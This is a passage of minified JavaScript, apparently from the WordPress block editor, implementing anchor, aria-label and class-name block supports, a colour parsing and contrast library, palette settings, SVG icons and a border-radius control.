anchors")})]})]}),value:e||"",placeholder:n?null:(0,T.__)("Add an anchor"),onChange:e=>{e=e.replace(Ku,"-"),t({anchor:e})},autoCapitalize:"none",autoComplete:"off"})})},attributeKeys:["anchor"],hasSupport:e=>(0,p.hasBlockSupport)(e,"anchor")};(0,f.addFilter)("blocks.registerBlockType","core/anchor/attribute",(function(e){return"type"in(e.attributes?.anchor??{})||(0,p.hasBlockSupport)(e,"anchor")&&(e.attributes={...e.attributes,anchor:Zu}),e}));var Yu={addSaveProps:function(e,t,n){return(0,p.hasBlockSupport)(t,"ariaLabel")&&(e["aria-label"]=""===n.ariaLabel?null:n.ariaLabel),e},attributeKeys:["ariaLabel"],hasSupport:e=>(0,p.hasBlockSupport)(e,"ariaLabel")};(0,f.addFilter)("blocks.registerBlockType","core/ariaLabel/attribute",(function(e){return e?.attributes?.ariaLabel?.type||(0,p.hasBlockSupport)(e,"ariaLabel")&&(e.attributes={...e.attributes,ariaLabel:{type:"string"}}),e}));var Xu={edit:function({className:e,setAttributes:t}){return"default"!==ga()?null:(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,autoComplete:"off",label:(0,T.__)("Additional CSS class(es)"),value:e||"",onChange:e=>{t({className:""!==e?e:void 0})},help:(0,T.__)("Separate multiple classes with spaces.")})})},addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"customClassName",!0)&&n.className&&(e.className=ms(e.className,n.className));return e},attributeKeys:["className"],hasSupport:e=>(0,p.hasBlockSupport)(e,"customClassName",!0)};(0,f.addFilter)("blocks.registerBlockType","core/editor/custom-class-name/attribute",(function(e){return(0,p.hasBlockSupport)(e,"customClassName",!0)&&(e.attributes={...e.attributes,className:{type:"string"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/customClassName/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"customClassName",!0))return e;if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(t[n]){const o=t[n]?.attributes.className;if(o&&void 0===e.attributes.className)return{...e,attributes:{...e.attributes,className:o}}}return e})),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/generated-class-name/save-props",(function(e,t){return(0,p.hasBlockSupport)(t,"className",!0)&&("string"==typeof e.className?e.className=[...new Set([(0,p.getBlockDefaultClassName)(t.name),...e.className.split(" ")])].join(" ").trim():e.className=(0,p.getBlockDefaultClassName)(t.name)),e}));var Qu={grad:.9,turn:360,rad:360/(2*Math.PI)},Ju=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},ed=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},td=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},nd=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},od=function(e){return{r:td(e.r,0,255),g:td(e.g,0,255),b:td(e.b,0,255),a:td(e.a)}},rd=function(e){return{r:ed(e.r),g:ed(e.g),b:ed(e.b),a:ed(e.a,3)}},id=/^#([0-9a-f]{3,8})$/i,sd=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},ld=function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=Math.max(t,n,o),s=i-Math.min(t,n,o),l=s?i===t?(n-o)/s:i===n?2+(o-t)/s:4+(t-n)/s:0;return{h:60*(l<0?l+6:l),s:i?s/i*100:0,v:i/255*100,a:r}},ad=function(e){var t=e.h,n=e.s,o=e.v,r=e.a;t=t/360*6,n/=100,o/=100;var i=Math.floor(t),s=o*(1-n),l=o*(1-(t-i)*n),a=o*(1-(1-t+i)*n),c=i%6;return{r:255*[o,l,s,s,a,o][c],g:255*[a,o,o,l,s,s][c],b:255*[s,s,a,o,o,l][c],a:r}},cd=function(e){return{h:nd(e.h),s:td(e.s,0,100),l:td(e.l,0,100),a:td(e.a)}},ud=function(e){return{h:ed(e.h),s:ed(e.s),l:ed(e.l),a:ed(e.a,3)}},dd=function(e){return ad((n=(t=e).s,{h:t.h,s:(n*=((o=t.l)<50?o:100-o)/100)>0?2*n/(o+n)*100:0,v:o+n,a:t.a}));var t,n,o},pd=function(e){return{h:(t=ld(e)).h,s:(r=(200-(n=t.s))*(o=t.v)/100)>0&&r<200?n*o/100/(r<=100?r:200-r)*100:0,l:r/2,a:t.a};var t,n,o,r},hd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,gd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,md=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,fd=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,bd={string:[[function(e){var t=id.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?ed(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?ed(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=md.exec(e)||fd.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:od({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=hd.exec(e)||gd.exec(e);if(!t)return null;var n,o,r=cd({h:(n=t[1],o=t[2],void 0===o&&(o="deg"),Number(n)*(Qu[o]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return dd(r)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=void 0===r?1:r;return Ju(t)&&Ju(n)&&Ju(o)?od({r:Number(t),g:Number(n),b:Number(o),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,o=e.l,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=cd({h:Number(t),s:Number(n),l:Number(o),a:Number(i)});return dd(s)},"hsl"],[function(e){var t=e.h,n=e.s,o=e.v,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=function(e){return{h:nd(e.h),s:td(e.s,0,100),v:td(e.v,0,100),a:td(e.a)}}({h:Number(t),s:Number(n),v:Number(o),a:Number(i)});return ad(s)},"hsv"]]},kd=function(e,t){for(var n=0;n<t.length;n++){var o=t[n][0](e);if(o)return[o,t[n][1]]}return[null,void 0]},vd=function(e){return"string"==typeof e?kd(e.trim(),bd.string):"object"==typeof e&&null!==e?kd(e,bd.object):[null,void 0]},_d=function(e,t){var n=pd(e);return{h:n.h,s:td(n.s+100*t,0,100),l:n.l,a:n.a}},yd=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},xd=function(e,t){var n=pd(e);return{h:n.h,s:n.s,l:td(n.l+100*t,0,100),a:n.a}},Sd=function(){function e(e){this.parsed=vd(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return ed(yd(this.rgba),2)},e.prototype.isDark=function(){return yd(this.rgba)<.5},e.prototype.isLight=function(){return yd(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,i=(r=e.a)<1?sd(ed(255*r)):"","#"+sd(t)+sd(n)+sd(o)+i;var e,t,n,o,r,i},e.prototype.toRgb=function(){return rd(this.rgba)},e.prototype.toRgbString=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,(r=e.a)<1?"rgba("+t+", "+n+", "+o+", "+r+")":"rgb("+t+", "+n+", "+o+")";var e,t,n,o,r},e.prototype.toHsl=function(){return ud(pd(this.rgba))},e.prototype.toHslString=function(){return t=(e=ud(pd(this.rgba))).h,n=e.s,o=e.l,(r=e.a)<1?"hsla("+t+", "+n+"%, "+o+"%, "+r+")":"hsl("+t+", "+n+"%, "+o+"%)";var e,t,n,o,r},e.prototype.toHsv=function(){return e=ld(this.rgba),{h:ed(e.h),s:ed(e.s),v:ed(e.v),a:ed(e.a,3)};var e},e.prototype.invert=function(){return wd({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,-e))},e.prototype.grayscale=function(){return wd(_d(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?wd({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):ed(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=pd(this.rgba);return"number"==typeof e?wd({h:e,s:t.s,l:t.l,a:t.a}):ed(t.h)},e.prototype.isEqual=function(e){return this.toHex()===wd(e).toHex()},e}(),wd=function(e){return e instanceof Sd?e:new Sd(e)},Cd=[],Bd=function(e){e.forEach((function(e){Cd.indexOf(e)<0&&(e(Sd,bd),Cd.push(e))}))};function Id(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},o={};for(var r in n)o[n[r]]=r;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var r,s,l=o[this.toHex()];if(l)return l;if(null==t?void 0:t.closest){var a=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var p in n){var h=(r=a,s=i[p],Math.pow(r.r-s.r,2)+Math.pow(r.g-s.g,2)+Math.pow(r.b-s.b,2));h<c&&(c=h,u=p)}return u}},t.string.push([function(t){var o=t.toLowerCase(),r="transparent"===o?"#0000":n[o];return r?new e(r).toRgb():null},"name"])}var jd=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},Ed=function(e){return.2126*jd(e.r)+.7152*jd(e.g)+.0722*jd(e.b)};function Td(e){e.prototype.luminance=function(){return e=Ed(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,o,r,i,s,l,a,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(l=Ed(i))>(a=Ed(s))?(l+.05)/(a+.05):(a+.05)/(l+.05),void 0===(o=2)&&(o=0),void 0===r&&(r=Math.pow(10,o)),Math.floor(r*n)/r+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(r=void 0===(o=n.level)?"AA":o)&&"normal"===s?7:"AA"===r&&"large"===s?3:4.5);var n,o,r,i,s}}Bd([Id,Td]);const{kebabCase:Md}=G(ws.privateApis),Pd=(e,t,n)=>{if(t){const n=e?.find((e=>e.slug===t));if(n)return n}return{color:n}},Rd=(e,t)=>e?.find((e=>e.color===t));function Ad(e,t){if(e&&t)return`has-${Md(t)}-${e}`}function Nd(){const[e,t,n,o,r,i,s,l,a,c]=Ti("color.custom","color.palette.custom","color.palette.theme","color.palette.default","color.defaultPalette","color.customGradient","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients"),u={disableCustomColors:!e,disableCustomGradients:!i};return u.colors=(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",colors:t}),e}),[t,n,o,r]),u.gradients=(0,h.useMemo)((()=>{const e=[];return l&&l.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",gradients:l}),c&&a&&a.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",gradients:a}),s&&s.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",gradients:s}),e}),[s,l,a,c]),u.hasColorsOrGradients=!!u.colors.length||!!u.gradients.length,u}var Ld=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})});function Dd({isLinked:e,...t}){const n=e?(0,T.__)("Unlink radii"):(0,T.__)("Link radii");return(0,d.jsx)(ws.Button,{...t,className:"components-border-radius-control__linked-button",size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function Od(e){return[...e].sort(((t,n)=>e.filter((e=>e===n)).length-e.filter((e=>e===t)).length)).shift()}function zd(e){return!!e?.includes&&("0"===e||e.includes("var:preset|border-radius|"))}function Vd(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|border-radius\|(.+)/);return t?t[1]:void 0}function Fd(e,t){if(!zd(e))return e;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.find((e=>String(e.slug)===n));return o?.size}function Hd(e,t,n){const o=parseInt(e,10);if("selectList"===t){if(0===o)return}else if(0===o)return"0";return`var:preset|border-radius|${n[e]?.slug}`}function Ud(e,t){if(!e||zd(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|border-radius|${n.slug}`:e}var Gd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,d.jsx)(ue.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]}),$d=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Zm-12.5 9v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),Wd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.75a.25.25 0 0 0-.25.25v3h-1.5V6c0-.966.784-1.75 1.75-1.75h3v1.5H6Z"})]}),Kd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Z"})]}),Zd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 15v3c0 .138.112.25.25.25h3v1.5H6A1.75 1.75 0 0 1 4.25 18v-3h1.5Z"})]}),qd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 18.25h3a.25.25 0 0 0 .25-.25v-3h1.5v3A1.75 1.75 0 0 1 18 19.75h-3v-1.5Z"})]});const Yd={topLeft:void 0,topRight:void 0,bottomLeft:void 0,bottomRight:void 0},Xd=8,Qd=[],Jd={all:(0,T.__)("Border radius"),topLeft:(0,T.__)("Top left"),topRight:(0,T.__)("Top right"),bottomLeft:(0,T.__)("Bottom left"),bottomRight:(0,T.__)("Bottom right")},ep={all:$d,topLeft:Wd,topRight:Kd,bottomLeft:Zd,bottomRight:qd},tp=0,np={px:100,em:20,rem:20};function op({corner:e,onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,units:i,presets:s}){const l=n=>{t("all"===e?{topLeft:n,topRight:n,bottomLeft:n,bottomRight:n}:{...a,[e]:n})},a="string"!=typeof r?r:{topLeft:r,topRight:r,bottomLeft:r,bottomRight:r};let c;if("all"===e){const e=function(e,t){if(!e||"object"!=typeof e)return e;const n={};return Object.keys(e).forEach((o=>{const r=e[o];if(zd(r)){const e=Fd(r,t);n[o]=void 0!==e?e:r}else n[o]=r})),n}(a,s),t=function(e={}){if("string"==typeof e)return e;const t=Object.values(e).map((e=>{const t=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(e);return"string"==typeof e&&void 0===t[0]?[e,""]:t})),n=t.map((e=>e[0]??"")),o=t.map((e=>e[1])),r=n.every((e=>e===n[0]))?n[0]:"",i=Od(o);return 0===r||r?`${r}${i||""}`:void 0}(e);c=Ud(t,s)}else c=Ud(a[e],s);const u=zd(c)?Fd(c,s):c,[p,g]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(u),m=c?g:n[e]||n.flat||"px",f=i&&i.find((e=>e.value===m)),b=f?.step||1,[k,v]=(0,h.useState)(void 0!==c&&!zd(c)),_=s.length<=Xd,y=function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(c,s),x=s.slice(1,s.length-1).map(((e,t)=>({value:t+1,label:void 0}))),S=x.length>0;let w=[];_||(w=[...s,{name:(0,T.__)("Custom"),slug:"custom",size:u}].map(((e,t)=>({key:t,name:e.name}))));const C=ep[e];return(0,d.jsxs)(ws.__experimentalHStack,{children:[C&&(0,d.jsx)(ws.Icon,{className:"components-border-radius-control__icon",icon:C,size:24}),(!S||k)&&(0,d.jsxs)("div",{className:"components-border-radius-control__input-controls-wrapper",children:[(0,d.jsx)(ws.Tooltip,{text:Jd[e],placement:"top",children:(0,d.jsx)("div",{className:"components-border-radius-control__tooltip-wrapper",children:(0,d.jsx)(ws.__experimentalUnitControl,{className:"components-border-radius-control__unit-control","aria-label":Jd[e],value:[p,m].join(""),onChange:e=>{if(!t)return;const n=!isNaN(parseFloat(e));l(n?e:void 0)},onUnitChange:t=>{const r={...n};"all"===e?(r.flat=t,r.topLeft=t,r.topRight=t,r.bottomLeft=t,r.bottomRight=t):r[e]=t,o(r)},size:"__unstable-large",min:tp,units:i})})}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Border radius"),hideLabelFromVision:!0,className:"components-border-radius-control__range-control",value:p??"",min:tp,max:np[m],initialPosition:0,withInputField:!1,onChange:e=>{l(void 0!==e?`${e}${m}`:void 0)},step:b,__nextHasNoMarginBottom:!0})]}),S&&_&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,className:"components-border-radius-control__range-control",value:y,onChange:e=>{l(Hd(e,"range",s))},withInputField:!1,"aria-valuenow":y,"aria-valuetext":s[y]?.name,renderTooltipContent:e=>void 0===c?void 0:s[e]?.name,min:0,max:s.length-1,marks:x,label:Jd[e],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),!_&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"components-border-radius-control__custom-select-control",value:w.find((e=>e.key===y))||w[w.length-1],onChange:e=>{e.selectedItem.key===w.length-1?v(!0):l(Hd(e.selectedItem.key,"selectList",s))},options:w,label:Jd[e],hideLabelFromVision:!0,size:"__unstable-large"}),S&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use border radius preset"):(0,T.__)("Set custom border radius"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"components-border-radius-control__custom-toggle",iconSize:24})]})}function rp({onChange:e,values:t,presets:n}){const[o,r]=(0,h.useState)(!function(e){return!!e&&("string"==typeof e||!!Object.values(e).filter((e=>!!e||0===e)).length)}(t)||!function(e={}){if("string"==typeof e)return!1;if(!e||"object"!=typeof e)return!1;const t=Object.values(e);if(0===t.length)return!1;const n=t[0];return!t.every((e=>e===n))}(t)),i=function(e){const t=e?.default??Qd,n=e?.custom??Qd,o=e?.theme??Qd;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...n,...o,...t];return e.length>Xd?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[n,o,t])}(n),[s,l]=(0,h.useState)({flat:"string"==typeof t?(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t)[1]:void 0,topLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topLeft)[1],topRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topRight)[1],bottomLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomLeft)[1],bottomRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomRight)[1]}),[a]=Ti("spacing.units"),c=(0,ws.__experimentalUseCustomUnits)({availableUnits:a||["px","em","rem"]});return(0,d.jsxs)("fieldset",{className:"components-border-radius-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"components-border-radius-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Radius")}),(0,d.jsx)(Dd,{onClick:()=>r(!o),isLinked:o})]}),o?(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t,units:c,corner:"all",presets:i})}):(0,d.jsx)(ws.__experimentalVStack,{children:["topLeft","topRight","bottomLeft","bottomRight"].map((n=>(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedU